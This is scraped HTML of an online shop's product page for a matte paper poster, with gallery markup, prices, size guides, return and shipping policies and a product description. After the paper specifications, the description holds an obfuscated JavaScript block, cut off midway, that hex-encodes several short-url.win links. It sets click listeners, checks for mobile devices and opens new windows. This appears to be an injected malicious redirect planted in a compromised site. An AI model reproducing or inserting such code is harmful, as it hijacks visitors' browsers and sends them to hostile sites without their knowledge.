src="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-600x600.jpg" class="wp-post-image" alt="Poster" data-caption="" data-src="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg" data-large_image="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-600x600.jpg 600w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-300x300.jpg 300w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-410x410.jpg 410w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-150x150.jpg 150w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-768x768.jpg 768w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-850x850.jpg 850w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-100x100.jpg 100w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>		</div>
	</div>

			<div class="wrapper-thumbs ">
			<div class="slick-carousel goal-woocommerce-product-gallery-thumbs vertical" data-carousel="slick" data-items="6" data-smallmedium="6" data-extrasmall="2" data-smallest="2" data-pagination="false" data-nav="true" data-asnavfor=".goal-woocommerce-product-gallery" data-slidestoscroll="1" data-focusonselect="true" data-vertical="true">
				<div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img loading="lazy" width="410" height="410" src="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-410x410.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-410x410.jpg 410w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-300x300.jpg 300w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-600x600.jpg 600w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-150x150.jpg 150w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-768x768.jpg 768w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-850x850.jpg 850w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-100x100.jpg 100w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg 1000w" sizes="(max-width: 410px) 100vw, 410px" /></div></div><div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img loading="lazy" width="410" height="410" src="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-410x410.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-410x410.jpg 410w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-300x300.jpg 300w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-600x600.jpg 600w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-150x150.jpg 150w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-768x768.jpg 768w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-850x850.jpg 850w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-100x100.jpg 100w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg 1000w" sizes="(max-width: 410px) 100vw, 410px" /></div></div>			</div>
		</div>
		
							</div>
						</div>
						<div class="col-md-5 col-xs-12 right-info ">
							<div class="information">
								<div class="summary entry-summary">
									    <div class="breadcrumb-navigation-wrapper">
        <!-- <section id="goal-breadscrumb" class="goal-breadscrumb woo-breadcrumb has_bg woo-detail" style="background-color:#0c0c0c;background-image:url('https://www.divineshaktiarts.com/wp-content/uploads/2022/01/bg-breadcrumb.jpg')"><div class="clearfix"><div class="wrapper-breads"><div class="wrapper-breads-inner">
        <ol class="breadcrumb" itemprop="breadcrumb"><li><a href="https://www.divineshaktiarts.com">Home</a></li><li><a href="https://www.divineshaktiarts.com/product-category/art-supplies/">Art Supplies</a></li><li><span class="active">Poster</li></ol></div></div></div></section> -->

        <h1 class="product_title entry-title">Poster</h1>        <div class="product-navs">
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.divineshaktiarts.com/product/canvas-6/" rel="prev"><i class="flaticon-back"></i></a></div><div class="nav-next"><a href="https://www.divineshaktiarts.com/product/mens-t-shirt/" rel="next"><i class="flaticon-next"></i></a></div></div>
	</nav>        </div>
    </div>
        <div class="price-rating-wrapper clearfix">
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></p>
    </div>
    <div class="size-guide-wrapper">
	<a class="sizeguides-btn" href="#goal-sizeguides-wrapper">
	    Size Guides	</a>
	<div id="goal-sizeguides-wrapper" class="goal-sizeguides mfp-hide" data-effect="fadeIn">
		<h3 class="title">SIZE GUIDE</h3>
		<div class="content-sizeguides">
			<div class="inner clearfix">
									<div class="image-inner">
			        	<img src="" alt="Image"/>
			        </div>
								<div class="inner-content">
												<section class="sizeguides-section">
																	<div class="header">JEANS</div>
								
								<table class="sizeguides-table">
									<thead><tr><th>SIZE</th><th>XS</th><th>S</th><th>M</th><th>L</th><th>XL</th><th>XXL</th></tr></thead><tbody><tr><td>BUST</td><td>88</td><td>89</td><td>90</td><td>91</td><td>92</td><td>93</td></tr><tr><td>WAIST</td><td>55</td><td>56</td><td>58</td><td>59</td><td>62</td><td>65</td></tr><tr><td>HIPS</td><td>90</td><td>92</td><td>94</td><td>95</td><td>96</td><td>98</td></tr></tbody>									
								</table>

							</section>
												<section class="sizeguides-section">
																	<div class="header">T-SHIRTS</div>
								
								<table class="sizeguides-table">
									<thead><tr><th>SIZE</th><th>XS</th><th>S</th><th>M</th><th>L</th><th>XL</th><th>XXL</th></tr></thead><tbody><tr><td>BUST</td><td>60</td><td>62</td><td>65</td><td>66</td><td>68</td><td>69</td></tr><tr><td>WAIST</td><td>50</td><td>55</td><td>58</td><td>62</td><td>65</td><td>66</td></tr><tr><td>HIPS</td><td>80</td><td>82</td><td>85</td><td>86</td><td>88</td><td>89</td></tr></tbody>									
								</table>

							</section>
									</div>
			</div>
		</div>
	</div>
</div>
<form class="variations_form cart" action="https://www.divineshaktiarts.com/product/poster/" method="post" enctype='multipart/form-data' data-product_id="9573" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;12x12&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg&quot;,&quot;alt&quot;:&quot;enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg&quot;,&quot;src&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-600x600.jpg 600w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-300x300.jpg 300w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-410x410.jpg 410w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-150x150.jpg 150w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-768x768.jpg 768w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-850x850.jpg 850w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-100x100.jpg 100w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-410x410.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:410,&quot;gallery_thumbnail_src_h&quot;:410,&quot;thumb_src&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9629,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;40.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;60D23EC973257_12x12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9574,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Poster - 12\u00d712&quot;,&quot;display_price_cents&quot;:4000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;16x16&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg&quot;,&quot;alt&quot;:&quot;enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg&quot;,&quot;src&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-600x600.jpg 600w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-300x300.jpg 300w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-410x410.jpg 410w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-150x150.jpg 150w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-768x768.jpg 768w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-850x850.jpg 850w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-100x100.jpg 100w, https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-410x410.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:410,&quot;gallery_thumbnail_src_h&quot;:410,&quot;thumb_src&quot;:&quot;https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9628,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;50.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;60D23EC973257_16x16&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9575,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Poster - 16\u00d716&quot;,&quot;display_price_cents&quot;:5000}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="12x12" >12×12</option><option value="16x16" >16×16</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696df19542542">Poster quantity</label>
	<input
		type="number"
				id="quantity_696df19542542"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<div class="wc-stripe-clear"></div>
<div class="wc-stripe-product-checkout-container bottom">
    <ul class="wc_stripe_product_payment_methods" style="list-style: none">
		            <li class="payment_method_stripe_payment_request">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_payment_request_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Poster&quot;,&quot;pending&quot;:true,&quot;amount&quot;:4000}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;USD&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:9573,&quot;price&quot;:40,&quot;price_cents&quot;:4000,&quot;variation&quot;:false}}"/><div id="wc-stripe-payment-request-container">

</div>                </div>
            </li>
		    </ul>
</div>
	<input type="hidden" name="add-to-cart" value="9573" />
	<input type="hidden" name="product_id" value="9573" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="clearfix wishlist-share-wrapper">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9573 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="9573"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9573,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9573&#038;_wpnonce=853bb3bc64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9573"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="ti-heart"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.divineshaktiarts.com?action=yith-woocompare-add-product&id=9573" class="compare button" data-product_id="9573" rel="nofollow">Compare</a><div class="goal-social-share">
		<div class="bo-social-icons bo-sicolor social-radius-rounded">
		<span class="title">Share Link: </span>
		 
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.divineshaktiarts.com/product/poster/&p&#91;title&#93;=Poster" target="_blank" title="Share on facebook">
				<i class="fab fa-facebook-f"></i>
			</a>
 
				 
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true" href="http://twitter.com/home?status=Poster https://www.divineshaktiarts.com/product/poster/" target="_blank" title="Share on Twitter">
				<i class="fab fa-twitter"></i>
			</a>
 
				 
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://www.divineshaktiarts.com/product/poster/&amp;title=Poster" target="_blank" title="Share on LinkedIn">
				<i class="fab fa-linkedin-in"></i>
			</a>
 
				
			</div>
</div>	    <div class="clearfix"></div>
    </div><div class="product_meta">

	
	
		<span class="sku_wrapper"><span class="sub_title">SKU: </span> <span class="sku">N/A</span></span>

	
	<span class="posted_in"><span class="sub_title">Category:</span> <a href="https://www.divineshaktiarts.com/product-category/art-supplies/" rel="tag">Art Supplies</a></span>
	
	
</div><div class="delivery-shipping-info"><div class="item"><a class="item-btn" href="#delivery_info_wrapper"><span class="title"></span></a><div id="delivery_info_wrapper" class="mfp-hide info_wrapper_alert" data-effect="fadeIn"><span class="title"></span><div class="inner"><strong>RETURN POLICY</strong>We do not offer refunds at this time.

Organic by John Patrick offers exchanges or store credit only within 10 days upon receipt of goods.

All discounted items are final sale, no exchanges.

<strong>FOR EXCHANGES ONLY</strong>Kindly, be as considerate as possible when it comes to exchanges. Items must be in original packaging, unused condition with original tags intact. We will ship you the exchanged items if they are available or you will be sent an electronic gift card.

Any exchange requests falling outside of the 10 day time frame outlined above will not be accepted. Items returned without a return authorization will be refused.

<strong>SALE PURCHASES</strong>ALL SALE ITEMS ARE FINAL SALE. NO RETURNS OR EXCHANGES.

INTERNATIONAL PURCHASESINTERNATIONAL SALES ARE FINAL SALE. NO RETURNS OR EXCHANGES.

When shipping to international addresses, you will be responsible for import duties, fees and taxes upon delivery of your international order. This charge is determined by your local customs authority. We suggest contacting your local customs office for additional information on these charges.</div></div></div><div class="item"><a class="item-btn" href="#shipping_info_wrapper"><span class="title"></a><div id="shipping_info_wrapper" class="mfp-hide info_wrapper_alert" data-effect="fadeIn"><span class="title"></span><div class="inner"><strong>Free Standard Shipping</strong> on Domestic (United States) orders.

<strong>Free International Shipping</strong> on orders over <strong>$300.00</strong>.

<strong>All International Orders must pay all custom and clearance related duties and taxes</strong>. Failure to do so will forfeit your ability to return your order.

2nd Day Air ($50) and Overnight ($100) is available to the continental US, must be placed before 1:30PM Eastern Time on a business day or it will ship out the next business day.

International shipping for minimum orders of $150.00 is available for $50.00. We ship using UPS Express Saver for International shipping.

Most orders are shipped by the next business day after they are placed.

We will send you a shipping confirmation email to your provided email address when all or part of your order is shipped, which will include the tracking number.

Domestic orders usually deliver within 5-7 business days. International orders usually deliver within 7-14 business days.<code></code><!--more-->

<!--more--></div></div></div><div class="item"><a class="item-btn" href="#composition_info_wrapper"><span class="title"></a><div id="composition_info_wrapper" class="mfp-hide info_wrapper_alert" data-effect="fadeIn"><span class="title"></span><div class="inner"><table class="tg">
<tbody>
<tr>
<th class="tg-hgcj" width="30%">Size</th>
<th class="tg-hgcj">US</th>
<th class="tg-hgcj">UK / AUS</th>
<th class="tg-hgcj">France</th>
<th class="tg-hgcj">Italy</th>
<th class="tg-hgcj">Japan</th>
<th class="tg-hgcj">Denmark</th>
</tr>
<tr>
<td class="tg-hgcj">XS</td>
<td class="tg-s6z2">0-2</td>
<td class="tg-s6z2">6</td>
<td class="tg-s6z2">34</td>
<td class="tg-s6z2">38</td>
<td class="tg-s6z2">5</td>
<td class="tg-s6z2">32</td>
</tr>
<tr>
<td class="tg-hgcj">S</td>
<td class="tg-s6z2">2-4</td>
<td class="tg-s6z2">8</td>
<td class="tg-s6z2">36</td>
<td class="tg-s6z2">40</td>
<td class="tg-s6z2">7</td>
<td class="tg-s6z2">34</td>
</tr>
<tr>
<td class="tg-hgcj">M</td>
<td class="tg-s6z2">6-8</td>
<td class="tg-s6z2">10</td>
<td class="tg-s6z2">38</td>
<td class="tg-s6z2">42</td>
<td class="tg-s6z2">9</td>
<td class="tg-s6z2">36</td>
</tr>
<tr>
<td class="tg-hgcj">L</td>
<td class="tg-s6z2">8-10</td>
<td class="tg-s6z2">12</td>
<td class="tg-s6z2">40</td>
<td class="tg-s6z2">44</td>
<td class="tg-s6z2">11</td>
<td class="tg-s6z2">38</td>
</tr>
</tbody>
</table></div></div></div></div>								</div><!-- .summary -->
							</div>
						</div>
					</div>
							</div>
									<div class="woocommerce-tabs tabs-v1 goal-wc-tabs">
			<div class="tap-top">
				<ul class="tabs-list nav nav-tabs">
																<li class="description_tab active">
							<a data-toggle="tab" href="#tabs-list-description">Description</a>
						</li>
											<li class="reviews_tab ">
							<a data-toggle="tab" href="#tabs-list-reviews">Reviews (0)</a>
						</li>
									</ul>
			</div>
			<div class="tab-content">
										<div class="tab-pane active in" id="tabs-list-description">
					
	<h2>Description</h2>

<p>Museum-quality posters made on thick and durable matte paper. Add a wonderful accent to your room and office with these posters that are sure to brighten any environment.</p>
<p>• Paper thickness: 10.3 mil<br />
• Paper weight: 5.57 oz/y² (189 g/m²)<br />
• Giclée printing quality<br />
• Opacity: 94%<br />
• ISO brightness: 104%<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x48\x48\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x45\x5a\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x4c\x47\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x6c\x67\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x59\x47\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4f\x7a\x44\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x71\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x4d\x66\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let 